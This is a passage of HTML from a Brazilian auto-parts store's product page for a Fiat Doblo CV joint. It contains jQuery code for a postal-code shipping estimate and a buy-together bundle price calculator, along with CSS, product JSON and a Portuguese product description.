        if (target.classList.contains("close-button")) {
          event.preventDefault();

          $(".cart-shipping-results").removeClass("open");

          setTimeout(function () {
            $(".cart-shipping-results").html("");
          }, 1000);
        }
      });

    $("body").on("keypress", ".cart-shipping .input-calc", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateCartShipping();
      }
    });
  });

    var getCookie = function (name) {
      var value = "; " + document.cookie;
      var parts = value.split("; " + name + "=");
      if (parts.length == 2) return parts.pop().split(";").shift();
    };

    var cartCookie = getCookie("cart");

    var updateCartCookie = function (a) {
      var date = new Date();
      date.setTime(date.getTime() + 14 * 86400000);
      var expires = "; expires=" + date.toGMTString();
      document.cookie = "cart=" + a + expires + "; path=/";
    };

    var resetCartCookie = function () {
      updateCartCookie(cartCookie);
      endLoader();
    };

    var startLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".shipping-estimate .loading").html(loader_icon + message);
      $(".shipping-estimate .result").html("");
    };

    var endLoader = function () {
      $(".shipping-estimate .loading").html("");
    };

    var calcError = function (message) {
      $(".shipping-estimate .loading").html("");
      $(".shipping-estimate .result").html(
        '<span class="error">' + message + "</span>"
      );
    };

    var calculateShipping = function () {
      var product_id = $('input[name="id"]').val();
      var cep = $(".cep-estimate").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
          */
            var state = states[data.uf];
            var city = data.localidade;
          
            var zip = cep;
            var random = (Math.random() + 1).toString(36).substring(10);

            localStorage.setItem("cepCache", zip);

            startLoader("Calculando frete para " + city + " - " + state);

            cartCookie = getCookie("cart");

            var tempCookieValue =
              tempCookieValue || "temp-cart-cookie___" + Date.now() + random;
            var fakeCookieValue =
              fakeCookieValue || "fake-cart-cookie___" + Date.now() + random;

            if (!cartCookie) {
              updateCartCookie(tempCookieValue);
              cartCookie = getCookie("cart");
            }

            if (cartCookie.length < 32) {
              return;
            }

            updateCartCookie(fakeCookieValue);

            getRates(parseInt(product_id), country, state, city, zip);

            return;
          })
          .catch(function () {
            endLoader();
          });
      } else {
        calcError("Por favor, insira um CEP válido.");
      }
    };

    $(".button-shipping-plus").on("click", function (e) {
      e.preventDefault();
      calculateShipping();
    });

    $(".shipping-estimate .cep-estimate").on("keypress", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateShipping();
      }
    });
    
    var getRates = function (variantId, country, state, city, zip) {
      if (typeof variantId === "undefined") {
        return;
      }

      var productQuantity = $(".quantity-selector__value");
      var variantId = selectedVariantIdShipping;

      var quantity = productQuantity ? parseInt(productQuantity.val()) : 1;

      var addData = {
        id: variantId,
        quantity: quantity,
      };
  
      var attempts = 0;

      fetch("/cart/add.js", {
        body: JSON.stringify(addData),
        credentials: "same-origin",
        headers: {
          "Content-Type": "application/json",
          "X-Requested-With": "xmlhttprequest",
        },
        method: "POST",
      })
        .then(function (response) {
          return response.json();
        })
      .then(function (json) {
        var getRates = function (variantId, country, state, city, zip, attempts = 0) {
          $.ajax({
            type: "GET",
            url: "/cart/shipping_rates.json",
            data: {
              "shipping_address[country]": country,
              "shipping_address[province]": state,
              "shipping_address[zip]": zip,
            },
            success: function (d) {
              if (d.shipping_rates && d.shipping_rates.length) {
                localStorage.setItem(
                  "cepCache_" + zip + "_" + variantId,
                  JSON.stringify({
                    rates: d.shipping_rates,
                    city: city,
                    state: state,
                    expires: Date.now() + 300,
                  })
                );
                showRates(d.shipping_rates, city, state, "product");
                resetCartCookie();
              } else {
                if (attempts < 3) {
                  // Tentar novamente, limitando a 3 tentativas
                  getRates(variantId, country, state, city, zip, attempts + 1);
                } else {
                  showRates(false, false, false, "product");
                  resetCartCookie();
                }
              }
            },
            error: function () {
              resetCartCookie();
              calcError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
            },
            dataType: "json",
          });
        };

        getRates(variantId, country, state, city, zip);
      })
        .catch(function (err) {
          console.error(err);
          calcError(
            "Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.)"
          );
          resetCartCookie();
        });
    };

    var getCachedValues = function () {
      var pid = $('input[name="id"]').val();
      var cepCache = localStorage.getItem("cepCache");

      if (cepCache != null) {
        $(".cep-estimate").val(cepCache).trigger("input");

        var rateCache = localStorage.getItem(
          "cepCache_" + cepCache + "_" + pid
        );

        if (rateCache != null) {
          rateCache = JSON.parse(rateCache);
          if (Date.now() >= rateCache["expires"]) {
            showRates(
              rateCache["rates"],
              rateCache["city"],
              rateCache["state"],
              "product"
            );
          }
        }
      }
    };

    getCachedValues();
});
</script><style>
.product-variant-select,
#main-product-variant-select {
  --bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
  display: block;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  font-size: 1rem;
  width: 100%;
  max-width: fit-content;
  font-size: .875rem;
  font-weight: 400;
  line-height: 1.5;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
  background-color: var(--secondary-background);
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border-radius: 8px;
}

.buy-together-main-product-media {
  max-width: 100%;
  min-height: 0;
  height: 100%;
}

@media screen and (max-width:641px) {
.buy-together-main-product-media {
  max-width: 60%;
  min-height: 0;
  height: 60%;
}
}  
    
.buy-together-title {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 100%;
  letter-spacing: 0.0025em;
  color: #000;
}

.buy-together-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  position: relative;
}

.buy-together-main-product {
  display: flex;
  justify-content: center;
  align-items: center;
}

.buy-together-main-product .buy-together-main-product-name {
  font-style: normal;
  font-weight: 400;
  line-height: 134.8%;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin: 0 9px 10px 5px;
}

.buy-together-main-product .buy-together-main-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin: 0 9px 0 5px;
}

.buy-together-main-product .buy-together-main-product-price {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
  margin: 0 9px 0 5px;
}

.buy-together-wrapper .buy-together-plus {
  font-style: normal;
  font-weight: 600;
  font-size: 42px;
  line-height: 100%;
  color: #000;
  margin: 0 10px 0 10px;
}

.buy-together-wrapper .buy-together-list {
  padding: 0;
  list-style: none;
  margin: 0 0 -30px;
  overflow: hidden;
}

.buy-together-list .buy-together-item {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.buy-together-item-checkbox {
  width: 20px;
  height: 20px;
}

.buy-together-item-checkbox input {
  display: none;
}

.buy-together-item .buy-together-item-checkbox input:checked + label:before {
  content: "";
  border-color: var(--product-on-sale-accent);
  background: var(--product-on-sale-accent)
    url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>')
    no-repeat center center;
}

.buy-together-item .buy-together-item-checkbox label:before {
  content: "";
  width: 20px;
  height: 20px;
  display: inline-block;
  border: 1px solid #c0c0c0;
  background: transparent;
  transition: all 0.25s ease-in-out;
  margin-right: 3px;
  border-radius: 2px;
}

.buy-together-item .img-wrapper {
  width: 62px;
  margin-left: 3px;
  margin-right: 5px;
}

.buy-together-item .img-wrapper img {
  width: 100%;
  max-width: 62px;
}

.buy-together-item .b-t-content {
  width: calc(100% - 78px);
  display: flex;
  flex-direction: column;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.buy-together-item .b-t-content .product-name {
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 134.8%;
}

.buy-together-item .b-t-content .product-name a {
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

.buy-together-item .b-t-content .bottom-content {
  position: relative;
  margin-top: auto;
  margin-bottom: 0;
  width: 100%;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin-bottom: 2px;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price {
  font-style: normal;
  margin-bottom: 2px;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
}

.buy-together-total-value {
  display: flex;
  align-items: center;
  text-align: center;
  width: 100%;
  justify-content: center;
  margin-top: 40px;
  box-shadow: 0 10px 16px -10px #0000002e;
  border-radius: 7px;
  padding: 14px 15px 10px 18px;
  flex-direction: column;
  margin-bottom: 16px;
}

.buy-together-total-value div {
  display: flex;
  line-height: normal;
}

.total-price strong {
  font-weight: 600;
  color: #47b192;
}

.total-installment strong {
  font-weight: 600;
  color: #000000;
}
  
.botao-compre-junto {
  background: #47b192;
  margin-top: 12px;
  line-height: 48px;
  width: 100%;
}

.bloco-compre-junto {
  width: -webkit-fill-available;
}

.buy-together-item {
  transition: opacity 0.3s ease;
  opacity: 0.5;
}
  
.buy-together-item-selected {
  opacity: 1;
} 
  
@media (max-width: 1000px) {
  .buy-together-main-product-image {
    width: 107px;
    height: 107px;
  }

  .buy-together-main-product-content {
    max-width: calc(100% - 107px);
  }
}

@media (min-width: 1000px) {
  .buy-together-wrapper {
    flex-direction: row;
    padding: 0 50px;
  }

  .buy-together-main-product {
    flex-direction: column;
    width: 134px;
  }

  .buy-together-item .b-t-content .product-name {
    width: 140px;
  }
}
</style>



    
<product-recommendations intent="complementary" product="6802513690711" limit="3" section-id="template--16207105654871__main" >
</product-recommendations>

<script>
function onDocumentReady() {
  const delay = 150;

  // Função para calcular o preço total
  function comprejunto() {
    const parseNumber = (value) => parseFloat(value.replace(/[R$,]/g, '').replace(/\./g, ''));

    let valortotal = parseNumber($('.buy-together-main-product-price').text().trim());

    $('.buy-together-list input:checked').each(function () {
      valortotal += parseNumber($(this).closest('.buy-together-item').find('.combo-product-price').text().trim());

      $(this).closest('.buy-together-item').addClass('buy-together-item-selected');     
    });

    $('.buy-together-list input:not(:checked)').each(function () {
      $(this).closest('.buy-together-item').removeClass('buy-together-item-selected');
    });    

    const calculo = (valortotal * 1) / 12;

    $('.total-price strong').html('R$ ' + formatNumberWithCommas(valortotal / 100));
    $('.total-installment strong').html('R$ ' + formatNumberWithCommas(calculo / 100));
  }

  // Função para alternar a seleção do input "buy-together"
  $('.img-wrapper').on('click', function () {
    // Obtenha o valor do atributo 'data-checkbox-id' da div clicada
    var checkboxId = $(this).data('checkbox-id');
    var checkbox = $('#' + checkboxId);
    checkbox.prop('checked', !checkbox.prop('checked'));
    comprejunto();
  });

  // Função para formatar números com vírgulas
  function formatNumberWithCommas(number) {
    return number.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
  }

  // Atualiza o preço quando os elementos de entrada são alterados
  function updatePrices() {
    setTimeout(comprejunto, delay);

    // Atualize os preços do produto principal com base na variante selecionada, se o elemento existir
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');

    if (mainProductVariantSelect) {
      const selectedMainVariantPriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price'));
      const selectedMainVariantComparePriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price-compare'));

      const selectedMainVariantPriceInReal = selectedMainVariantPriceInCents / 100;
      const selectedMainVariantComparePriceInReal = selectedMainVariantComparePriceInCents / 100;

      $('.buy-together-main-product-price--compare').html('R$ ' + formatNumberWithCommas(selectedMainVariantComparePriceInReal));
      $('.buy-together-main-product-price').html('R$ ' + formatNumberWithCommas(selectedMainVariantPriceInReal));
    }
  }

  // Adicione esta linha para lidar com a mudança no seletor de variantes do produto principal
  $('#main-product-variant-select').change(updatePrices);

  $('.block-swatch__radio, .variant-swatch__radio, .product-form__single-selector, .buy-together-list input, .img-wrapper').change(updatePrices);

  // Atualiza o preço quando as opções são clicadas
  $(".options").on("click", updatePrices);

  // Atualiza o preço quando os selects de variantes são alterados
  $('.product-variant-select').change(function () {
    updatePrices();

    const selectedVariantPriceInCents = parseInt($(this).find('option:selected').data('variant-price'));
    const selectedVariantComparePriceInCents = parseInt($(this).find('option:selected').data('variant-price-compare'));

    const selectedVariantPriceInReal = selectedVariantPriceInCents / 100;
    const selectedVariantComparePriceInReal = selectedVariantComparePriceInCents / 100;

    const comboProductPriceElement = $(this).closest('.buy-together-item').find('.combo-product-price');
    const productPriceCompareElement = $(this).closest('.buy-together-item').find('.combo-product-price--compare');

    comboProductPriceElement.html('R$ ' + formatNumberWithCommas(selectedVariantPriceInReal));
    productPriceCompareElement.html('R$ ' + formatNumberWithCommas(selectedVariantComparePriceInReal));
  });

  var productVariantSelects = document.querySelectorAll('.product-variant-select');

  productVariantSelects.forEach(function (select) {
    select.addEventListener('change', function () {
      var selectedVariantId = this.value;
      var productHandle = this.getAttribute('data-product-handle');
      var checkbox = document.querySelector('#' + productHandle);
      checkbox.setAttribute('data-id', selectedVariantId);
    });
  });

  $(document).ready(function () {
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');
    const mainProductPriceElement = document.querySelector('#buy-together-main-product-id');
    
    if (mainProductVariantSelect) {
      mainProductVariantSelect.addEventListener('change', function () {
        var selectedVariantId = this.value;
        mainProductPriceElement.setAttribute('data-id', selectedVariantId);
      });
    }
  });

  updatePrices();
};

$(document).on("customDocumentReady", onDocumentReady);

// Função para verificar se o código externo foi carregado
function checkExternalCode() {
  const elementoExterno = document.querySelector('.buy-together-item');

  if (elementoExterno) {
    $(document).trigger("customDocumentReady");
  } else {
    setTimeout(checkExternalCode, 1000);
  }
}
checkExternalCode();  
</script><div id="shopify-block-AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721" class="shopify-block shopify-app-block">







<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006'
    data-id='6802513690711'
    data-product-id='6802513690711'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721"
    data-has-legacy="0"
    data-has-revamp="0"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div><input type="hidden" name="product-id" value="6802513690711" /><input type="hidden" name="section-id" value="template--16207105654871__main" /></form></div>

  
<script type="application/json" data-product-json>
    {
      "product": {"id":6802513690711,"title":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006","handle":"1823118277","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Fiat Doblo Cargo 1.3 mpi 16V Fire 2001, 2002, 2003, 2004, 2005, 2006\n- Fiat Doblo Cargo 1.6 mpi 16V 2001, 2002, 2003, 2004, 2005, 2006\n- Fiat Doblo ELX 1.6 mpi 16V 2001, 2002, 2003\n______________________________________________________________\nValor referente a unidade.\n______________________________________________________________\nConversões:\n- JHC03124 \n- 22511409 \n- KJH0229 \n- NJH511409 \n- VKJA3228  \n- AL1096 \n- 5024 \n- AJH03005\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-08-31T06:09:39-03:00","created_at":"2022-08-31T15:09:46-03:00","vendor":"npximports","type":"New","tags":["Consult","Junta de Homocinetica"],"price":18490,"price_min":18490,"price_max":18490,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933114712151,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FLE-FXJH42","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006","public_title":null,"options":["Default Title"],"price":18490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440","\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442","\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444","\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446","\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448","\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440","options":["Title"],"media":[{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622425687,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622523991,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622655063,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622982743,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881623113815,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881623244887,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Fiat Doblo Cargo 1.3 mpi 16V Fire 2001, 2002, 2003, 2004, 2005, 2006\n- Fiat Doblo Cargo 1.6 mpi 16V 2001, 2002, 2003, 2004, 2005, 2006\n- Fiat Doblo ELX 1.6 mpi 16V 2001, 2002, 2003\n______________________________________________________________\nValor referente a unidade.\n______________________________________________________________\nConversões:\n- JHC03124 \n- 22511409 \n- KJH0229 \n- NJH511409 \n- VKJA3228  \n- AL1096 \n- 5024 \n- AJH03005\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e"},
      "template": null,
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 39933114712151
,"inventories": {"39933114712151": {
              "inventory_quantity": 26
            }
}}
  </script>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Descrição</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <div style="white-space: pre-wrap;">Aplicação:
- Fiat Doblo Cargo 1.3 mpi 16V Fire 2001, 2002, 2003, 2004, 2005, 2006
- Fiat Doblo Cargo 1.6 mpi 16V 2001, 2002, 2003, 2004, 2005, 2006
- Fiat Doblo ELX 1.6 mpi 16V 2001, 2002, 2003
______________________________________________________________
Valor referente a unidade.
______________________________________________________________
Conversões:
- JHC03124 
- 22511409 
- KJH0229 
- NJH511409 
- VKJA3228  
- AL1096 
- 5024 
- AJH03005
______________________________________________________________
Observações:
- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.
- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.
- Não use endereços de caixa postal, transportadoras não chegam.
- Mantenha seus dados e endereços atualizados no site.
- Se o produto não for entregue, será devolvido o pagamento.
- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.
- Todos os nossos produtos são novos com garantia e com nota fiscal.
- Para devolução de produtos, somente com embalagem original e Nota Fiscal
- Imagens meramente ilustrativas
______________________________________________________________
Horários de atendimento:
- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.
- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.
______________________________________________________________
NPX IMPORTS A sua auto pecas online!</div>
                          </div></div></div>
                  </div><div class="product-block-list__item product-block-list__item--trust" >
                    <div class="card">
                      <div class="card__header">
                        <h2 class="card__title heading h3">Pagamento e segurança</h2>
                      </div>

                      <div class="card__section"><style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>

                          <p class="payment-list__notice">Suas informações de pagamento são processadas com segurança. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p></div>
                    </div>
                  </div></div>
      </div>
    </div></section>

<div id="shopify-section-product-template" class="shopify-section"></div>
<div id="shopify-section-footer" class="shopify-section"></div>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(6802513690711)) {
      items.splice(items.indexOf(6802513690711), 1);
    }

    items.unshift(6802513690711);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>


<script>
  document.addEventListener('DOMContentLoaded', function() {
  // Função para atualizar o valor do input "quantity" com o número do item selecionado
  function updateQuantity() {
    const checkedRadio = document.querySelector('.block-swatch__radio:checked');
    if (checkedRadio) {
      const label = checkedRadio.nextElementSibling;
      if (label) {
